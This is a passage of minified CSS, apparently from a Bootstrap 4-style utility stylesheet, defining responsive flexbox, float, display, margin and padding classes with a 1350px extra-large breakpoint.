auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media(min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media(min-width:1350px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media(min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media(min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media(min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media(min-width:1350px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.clearfix:after{display:block;clear:both;content:""}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media(min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media(min-width:1350px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top: